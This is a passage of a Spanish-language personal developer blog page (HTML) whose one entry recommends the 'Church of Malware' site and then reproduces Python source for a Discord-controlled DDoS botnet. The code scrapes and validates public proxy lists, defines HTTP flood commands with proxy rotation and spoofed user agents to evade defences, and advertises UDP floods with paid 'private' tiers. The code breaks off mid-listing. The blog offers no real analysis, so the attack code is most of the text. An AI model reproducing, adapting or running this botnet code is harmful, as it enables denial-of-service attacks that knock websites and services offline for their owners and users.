


<file: blog.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Wired // Dev Logs</title>
    
    <!-- Favicon y Tipografía -->
    <link rel="icon" type="image/png" href="lain.png">
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <!-- Navegación Superior -->
    <nav class="nav-bar">
        <div class="nav-header">
            <div class="nav-status">
                <span class="status-dot"></span> WIRED_NODE
            </div>
            <button class="menu-toggle" id="menuToggle" aria-label="Abrir menú">&gt; MENU [≡]</button>
        </div>

        <div class="nav-links" id="navLinks">
            <a href="index.html">/home</a>
            <a href="index.html#repos">/repos</a>
            <a href="index.html#webs">/webs</a>
            <a href="blog.html" class="active">/blog</a>
        </div>
    </nav>

    <main class="main-container">
        <!-- Banner del Blog -->
        <header class="hero-card">
            <p class="term-prompt">&gt; [DIRECTORY] /var/log/wired_notes</p>
            <h1>Dev Logs & Bitácora</h1>
            <p class="status-text">Anotaciones sobre desarrollo de software, errores superados y notas de laboratorio.</p>
        </header>

        <!-- Lista de Entradas del Blog -->
        <section class="blog-list">

                <article class="blog-card">
                <div class="blog-card-header">
                    <span class="blog-date">[2026-10-14]</span>
                    <span class="status-tag dev">BOTNET</span>
                </div>
                <h2 class="blog-title">BOTNET Simple y Church of Malware</h2>
                <div class="blog-content">
                    <p>
                        Navegando por la red hace un tiempo encontré una página realmente interesante, <a href="https://churchofmalware.org/" target="_blank" rel="noopener noreferrer">Church of Malware</a>, una organización sin ánimo de lucro enfocada en la investigación libre de ciberseguridad ofensiva y educación en seguridad, la cual hacía mucho hincapié en el análisis de códigos maliciosos y en entender el control de internet desde la perspectiva del consumidor. Me pareció un proyecto fascinante y te recomiendo echarle un vistazo.
                    </p>
                    <div class="blog-img-container">
                        <img src="churchofmalware.png" alt="Church of Malware Screenshot" />
                    </div>
                    <p>
                        Investigando en esta plataforma encontré referencias y fragmentos de código de distintos tipos de malware, como gusanos, ransomware, crypto miners, o lo que más llamó mi atención: una botnet rudimentaria basada en Discord.
                    </p>
                    
                    <div class="code-container">
                        <div class="code-header">
                            <span class="code-filename">botnet_discord.py</span>
                            <span class="code-lang">PYTHON</span>
                        </div>
                        <div class="code-scroll-box">
                            <pre class="code-block"><code>
import os
import aiohttp
import asyncio
import requests
import threading
import discord
import argparse
import socket
import time
import random
import lxml
from lxml.html import fromstring
from discord.ext import commands

finals = []

bot = commands.Bot(command_prefix="$", help_command=None, intents=discord.Intents.all())
if __name__ == "__main__":
    parser = argparse.ArgumentParser(description="Boatnet")
    parser.add_argument("-s", "--server", type=int, help="server number")
    args = parser.parse_args()
    server = args.server

webhook = "[REDACTED_DISCORD_WEBHOOK]"

data = {
    "content" : "",
    "username" : f"Server {server}"
}

data["embeds"] = [
    {
        "description" : "Type `$help` For Help.",
        "title" : f":white_check_mark: Server {server} Started Up!"
    }
]

stopset = False


class proxygen:
    def checkdupes(proxies):
        ok = []
        for proxy in proxies:
            if proxy not in ok:
                ok.append(proxy)
        return ok

    def scraper():
        url = 'https://sslproxies.org/'
        response = requests.get(url)
        parser = fromstring(response.text)
        proxies = []
        for i in parser.xpath('//tbody/tr')[:100]:
            if i.xpath('.//td[7][contains(text(),"yes")]'):
                proxy = ":".join([i.xpath('.//td[1]/text()')[0], i.xpath('.//td[2]/text()')[0]])
                proxies.append(proxy)

        url2 = 'https://free-proxy-list.net/'
        response = requests.get(url2)
        parser2 = fromstring(response.text)
        for i in parser2.xpath('//tbody/tr')[:200]:
            if i.xpath('.//td[7][contains(text(),"yes")]'):
                proxy = ":".join([i.xpath('.//td[1]/text()')[0], i.xpath('.//td[2]/text()')[0]])
                proxies.append(proxy)
        url3 = 'https://www.us-proxy.org/'

        response = requests.get(url3)
        parser3 = fromstring(response.text)
        for i in parser3.xpath('//tbody/tr')[:200]:
            if i.xpath('.//td[7][contains(text(),"yes")]'):
                proxy = ":".join([i.xpath('.//td[1]/text()')[0], i.xpath('.//td[2]/text()')[0]])
                proxies.append(proxy)

        url4 = "https://raw.githubusercontent.com/ShiftyTR/Proxy-List/master/http.txt"
        response = requests.get(url4)
        for line in response.iter_lines(): 
            if line: proxies.append(line.decode('utf-8'))

        url5 = "https://raw.githubusercontent.com/jetkai/proxy-list/main/online-proxies/txt/proxies-http.txt"
        response = requests.get(url5)
        for line in response.iter_lines(): 
            if line: proxies.append(line.decode('utf-8'))

        url6 = "https://raw.githubusercontent.com/officialputuid/KangProxy/KangProxy/http/http.txt"
        response = requests.get(url6)
        for line in response.iter_lines(): 
            if line: proxies.append(line.decode('utf-8')) 

        url7 = "https://raw.githubusercontent.com/mmpx12/proxy-list/master/http.txt"
        response = requests.get(url7)
        for line in response.iter_lines(): 
            if line: proxies.append(line.decode('utf-8'))

        url8 = "https://raw.githubusercontent.com/mmpx12/proxy-list/master/https.txt"
        response = requests.get(url8)
        for line in response.iter_lines(): 
            if line: proxies.append(line.decode('utf-8'))

        url9 = "https://raw.githubusercontent.com/roosterkid/openproxylist/main/HTTPS_RAW.txt"
        response = requests.get(url9)
        for line in response.iter_lines(): 
            if line: proxies.append(line.decode('utf-8')) 

        url10 = "https://raw.githubusercontent.com/proxy4parsing/proxy-list/main/http.txt"
        response = requests.get(url10)
        for line in response.iter_lines(): 
            if line: proxies.append(line.decode('utf-8')) 
        return proxies

    async def check(proxies, mtime):
        valids = []
        async def a1337(proxy):
            async with aiohttp.ClientSession() as session:
                try:
                    async with session.get("http://www.google.com", proxy=f"http://{proxy}", timeout=int(mtime)) as r:
                        valids.append(proxy)
                except Exception as e:
                    pass
        tasks = []
        for proxy in proxies:
            tasks.append(a1337(proxy))
        await asyncio.gather(*tasks)
        return valids

@bot.event
async def on_ready():
    result = requests.post(webhook, json = data)

@bot.command()
async def help(ctx):
    if int(server) == 1:
        embed = discord.Embed(title="Help", description="[REDACTED_BOTNET_NAME]", colour=discord.Colour.green())
        embed.add_field(name="What Is This", value=f"This Is A Botnet Provided You By The [REDACTED_TEAM_NAME].", inline=False)
        embed.add_field(name="Why", value=f"We are currently developing a Botnet that runs over PuTTY.\nAnd Because The PuTTY Botnet Doesnt Work Currently, We Made This.\nAnd Also Just 4 Fun :)", inline=False)
        embed.add_field(name="What Can I Do", value=f"You Can See The Command list with `$methods`. (Note: Some Commands Are Private/Payed)", inline=False)
        embed.set_footer(text="Help Command | L7 & L4 Attacks Provided By [REDACTED] | Praise [REDACTED] | [REDACTED_DISCORD_INVITE]")
        await ctx.reply(embed=embed)

komplett = """┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼
┼┼┼┼┼┼┼┼██┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼██┼┼┼┼┼┼┼┼┼
┼┼┼┼┼┼████▄┼┼┼▄▄▄▄▄▄▄┼┼┼▄████┼┼┼┼┼┼┼
┼┼┼┼┼┼┼┼┼▀▀█▄█████████▄█▀▀┼┼┼┼┼┼┼┼┼┼
┼┼┼┼┼┼┼┼┼┼┼█████████████┼┼┼┼┼┼┼┼┼┼┼┼
┼┼┼┼┼┼┼┼┼┼┼██▀▀▀███▀▀▀██┼┼┼┼┼┼┼┼┼┼┼┼
┼┼┼┼┼┼┼┼┼┼┼██┼┼┼███┼┼┼██┼┼┼┼┼┼┼┼┼┼┼┼
┼┼┼┼┼┼┼┼┼┼┼█████▀▄▀█████┼┼┼┼┼┼┼┼┼┼┼┼
┼┼┼┼┼┼┼┼┼┼┼┼███████████┼┼┼┼┼┼┼┼┼┼┼┼┼
┼┼┼┼┼┼┼┼▄▄▄██┼┼█▀█▀█┼┼██▄▄▄┼┼┼┼┼┼┼┼┼
┼┼┼┼┼┼┼┼▀▀██┼┼┼┼┼┼┼┼┼┼┼██▀▀┼┼┼┼┼┼┼┼┼
┼┼┼┼┼┼┼┼┼┼▀▀┼┼┼┼┼┼┼┼┼┼┼▀▀┼┼┼┼┼┼┼┼┼┼┼
┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼┼
"""

meth = """ _______ _______ _______ _     _  _____  ______  _______
|  |  | |______    |    |_____| |     | |     \ |______
|  |  | |______    |    |     | |_____| |_____/ ______|
"""

stre = """____ ___ ___ ____ ____ _  _    ____ ___ ____ ____ _  _ ____ ___ _  _ 
|__|  |   |  |__| |    |_/     [__   |  |__/ |___ |\ | | __  |  |__| 
|  |  |   |  |  | |___ | \_    ___]  |  |  \ |___ | \| |__]  |  |  | 
"""


@bot.command()
async def methods(ctx):
    if int(server) == 1:
        embed = discord.Embed(title="**𝙼𝙴𝚃𝙷𝙾𝙳𝚂**", description=f"```{meth}```\n```{komplett}```", colour=discord.Colour.green())
        embed.add_field(name="`customhttp` **Private**", value=f"Custom HTTP Flood.\n**𝚄𝚂𝙰𝙶𝙴:**\n`$customhttp <threads> <times> <semaphore> <bypasscheck (0 for no bypass 1 for bypass)> <servers/concurrents> <website>`", inline=True)
        embed.add_field(name="`http` **Free**", value=f"Strong HTTP Flood.\n**𝚄𝚂𝙰𝙶𝙴:**\n`$http <servers/concurrents (maximum of 50)> <website>`", inline=True)
        embed.add_field(name="`customudp` **Private**", value=f"Custom UDP Flood.\n**𝚄𝚂𝙰𝙶𝙴:**\n`$customudp <ip:port> <Packet Strength (maximum 147)> <threads> <Packets Per Thread> <servers/concurrents>`", inline=True)
        embed.add_field(name="`udp` **Free**", value=f"Strong UDP Flood.\n**𝚄𝚂𝙰𝙶𝙴:**\n`$udp <servers/concurrents (maximum of 50)> <ip:port>`", inline=True)
        embed.add_field(name=f"```{stre}```", value=f"**customhttp**\n`Up to 1.5k/server.`\n**http**\n`Up to 2k+/server.`\n**customudp**\n`Up to 7.5 Gbit/s / 15 servers.`\n**udp**\n`Same As Customudp.`", inline=False)
        embed.set_footer(text="METHODS | L7 & L4 Attacks Provided By [REDACTED] | Praise [REDACTED] | [REDACTED_DISCORD_INVITE]")
        await ctx.reply(embed=embed)

canuseproxies = []

art = """
_____   ______  _____  _     _ _____ _______ _______
|_____] |_____/ |     |  \___/    |   |______ |______
|       |    \_ |_____| _/   \_ __|__ |______ ______|

"""

@bot.command()
async def load(ctx, check, maxtime):
    global finals
    if int(server) == 1:
        if check == "http":
            embed = discord.Embed(title="**PROXIES**", description=f"`{art}`\n𝚂𝚃𝙰𝚃𝚄𝚂:\n`Scraping` 0/4:white_check_mark:", colour=discord.Colour.green())
            msg = await ctx.reply(embed=embed)
            prox = proxygen.scraper()
            embed = discord.Embed(title="**PROXIES**", description=f"`{art}`\n𝚂𝚃𝙰𝚃𝚄𝚂:\n`Checking` 1/4:white_check_mark:", colour=discord.Colour.green())
            await msg.edit(embed=embed)
            canuseproxies = await proxygen.check(prox, int(maxtime))
            embed = discord.Embed(title="**PROXIES**", description=f"`{art}`\n𝚂𝚃𝙰𝚃𝚄𝚂:\n`Checking Dupes` 2/4:white_check_mark:", colour=discord.Colour.green())
            await msg.edit(embed=embed)
            start = len(canuseproxies)
            finals = proxygen.checkdupes(canuseproxies)
            end = len(finals)
            embed = discord.Embed(title="**PROXIES**", description=f"`{art}`\n𝚂𝚃𝙰𝚃𝚄𝚂:\n`Overwritting` 3/4:white_check_mark:", colour=discord.Colour.green())
            await msg.edit(embed=embed)
            time.sleep(0.2)
            embed = discord.Embed(title="**PROXIES**", description=f"`{art}`\n𝚂𝚃𝙰𝚃𝚄𝚂:\n`Done!` 4/4:white_check_mark:\nScraped `{len(finals)}` Proxies.\n`{maxtime}s` Proxy Cooldown.\n `{start - end}` Dupes Erased.", colour=discord.Colour.green())
            await msg.edit(embed=embed)
    else:
        if check == "http":
            prox = proxygen.scraper()
            canuseproxies = await proxygen.check(prox, int(maxtime))
            finals = proxygen.checkdupes(canuseproxies)

@bot.command()
async def unload(ctx, check):
    global finals
    if int(server) == 1:
        if check == "http":
            beforeunload = finals
            finals = []
            embed = discord.Embed(title="Unloaded Proxies", description=f"`{len(beforeunload)}` Proxies Were Unloaded.", colour=discord.Colour.green())
            beforeunload = None
            await ctx.reply(embed=embed)
    else:
        if check == "http":
            finals = []

@bot.command()
async def customhttp(ctx, threads, times, sema, bypasscheck, srvrs, http):
    global finals
    if int(srvrs) > int(server) or int(srvrs) == int(server):
        if int(srvrs) == server:
            if bypasscheck == "1":
                embed = discord.Embed(title="Sent", description="Attack Has Been Sent.", colour=discord.Colour.green())
                embed.add_field(name="Attack Info", value=f"Attack Type: `L7 ~ Custom`\nWebsite: `{http}`\nThreads: `{threads}`\nRequests Per Thread: `{times}`\nSemaphore: `{sema}`\nServers/Concurrents: `{srvrs}`\nBypass: `True`")
                embed.set_footer(text="L7 Attack Sent | L7 & L4 Attacks Provided By [REDACTED] | Praise [REDACTED] | [REDACTED_DISCORD_INVITE]")
                await ctx.send(embed=embed)
            else:
                embed = discord.Embed(title="Sent", description="Attack Has Been Sent.", colour=discord.Colour.green())
                embed.add_field(name="Attack Info", value=f"Attack Type: `L7 ~ Custom`\nWebsite: `{http}`\nThreads: `{threads}`\nRequests Per Thread: `{times}`\nSemaphore: `{sema}`\nServers/Concurrents: `{srvrs}`\nBypass: `False`")
                embed.set_footer(text="L7 Attack Sent | L7 & L4 Attacks Provided By [REDACTED] | Praise [REDACTED] | [REDACTED_DISCORD_INVITE]")
                await ctx.send(embed=embed)
        sem = asyncio.Semaphore(int(sema))

        if bypasscheck == "1":
            if finals != []:
                async def siekyle(useragent, platform, proxy):
                    async with aiohttp.ClientSession() as session:
                        async with sem:
                            for _ in range(int(times)):
                                try:
                                    await session.get(http, headers={"User-Agent": useragent, "Sec-Ch-Ua-Platform": platform}, proxy=f"http://{proxy}")
                                except: await session.get(http, headers={"User-Agent": useragent, "Sec-Ch-Ua-Platform": platform})
            else:
                async def siekyle(useragent, platform, proxy):
                    async with aiohttp.ClientSession() as session:
                        async with sem:
                            for _ in range(int(times)):
                                await session.get(http, headers={"User-Agent": useragent, "Sec-Ch-Ua-Platform": platform})

        elif bypasscheck == "0":
            async def siekyle():
                async with aiohttp.ClientSession() as session:
                    async with sem:
                        for _ in range(int(times)):
                            await session.get(http)

        else:
            print(f"Invalid BypassCheck at Function Defining -> <{str(bypasscheck)}>: should be 0 or 1.")

        tasks = []
        if bypasscheck == "1":
            base_user_agents = [
    'Mozilla/%.1f (Windows; U; Windows NT {0}; en-US; rv:%.1f.%.1f) Gecko/%d0%d Firefox/%.1f.%.1f'.format(random.uniform(5.0, 10.0)),
    'Mozilla/%.1f (Windows; U; Windows NT {0}; en-US; rv:%.1f.%.1f) Gecko/%d0%d Chrome/%.1f.%.1f'.format(random.uniform(5.0, 10.0)),
    'Mozilla/%.1f (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/%.1f.%.1f (KHTML, like Gecko) Version/%d.0.%d Safari/%.1f.%.1f',
    'Mozilla/%.1f (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/%.1f.%.1f (KHTML, like Gecko) Version/%d.0.%d Chrome/%.1f.%.1f',
    'Mozilla/%.1f (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/%.1f.%.1f (KHTML, like Gecko) Version/%d.0.%d Firefox/%.1f.%.1f',
]           
            platforms = ["Windows", "Linux", "MacOS"]
            def rand_ua():
                return random.choice(base_user_agents) % (random.random() + 5, random.random() + random.randint(1, 8), random.random(), random.randint(2000, 2100), random.randint(92215, 99999), (random.random() + random.randint(3, 9)), random.random())
            def rand_pl():
                return random.choice(platforms)
            def rand_pr():
                if finals != []:
                    return random.choice(finals)
                else: return "kompletterino"
            for i in range(int(threads)):
                tasks.append(siekyle(rand_ua(), rand_pl(), rand_pr()))
            await asyncio.gather(*tasks)

        elif bypasscheck == "0":
            for i in range(int(threads)):
                tasks.append(siekyle())
            await asyncio.gather(*tasks)
        else:
            print(f"Invalid BypassCheck at Thread Defining -> <{str(bypasscheck)}>: should be 0 or 1.")

@bot.command()
async def http(ctx, srvrs, http):
    global finals
    global stopset
    if stopset:
        stopset = False
    if int(srvrs) > int(server) or int(srvrs) == int(server) and int(srvrs) < 50 or int(srvrs) == 50:
        global finals
        if int(srvrs) == server:
            embed = discord.Embed(title="Sent", description="Attack Has Been Sent.", colour=discord.Colour.green())
            embed.add_field(name="Attack Info", value=f"Attack Type: `L7 ~ Normal`\nWebsite: `{http}`\nServers/Concurrents: `{srvrs}`")
            embed.set_footer(text="L7 Attack Sent | L7 & L4 Attacks Provided By [REDACTED] | Praise [REDACTED] | [REDACTED_DISCORD_INVITE]")
            await ctx.send(embed=embed)
        sem = asyncio.Semaphore(2500)
        if finals != []:
            async def siekyle(http, useragent, platform, proxy):
                async with aiohttp.ClientSession() as session:
                    async with sem:
                        for _ in range(200):
                            while not stopset:
                                await session.get(http, headers={"User-Agent": useragent, "Sec-Ch-Ua-Platform": platform}, proxy=f"http://{proxy}")
                                if stopset: break
        else:
            async def siekyle(http, useragent, platform, proxy):
                async with aiohttp.ClientSession() as session:
                    async with sem:
                        for _ in range(200):
                            while not stopset:
                                await session.get(http, headers={"User-Agent": useragent, "Sec-Ch-Ua-Platform": platform})
                                if stopset: break

        platforms = ["Windows", "Linux", "MacOS"]
        base_user_agents = [
    'Mozilla/%.1f (Windows; U; Windows NT {0}; en-US; rv:%.1f.%.1f) Gecko/%d0%d Firefox/%.1f.%.1f'.format(random.uniform(5.0, 10.0)),
    'Mozilla/%.1f (Windows; U; Windows NT {0}; en-US; rv:%.1f.%.1f) Gecko/%d0%d Chrome/%.1f.%.1f'.format(random.uniform(5.0, 10.0)),
    'Mozilla/%.1f (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/%.1f.%.1f (KHTML, like Gecko) Version/%d.0.%d Safari/%.1f.%.1f',
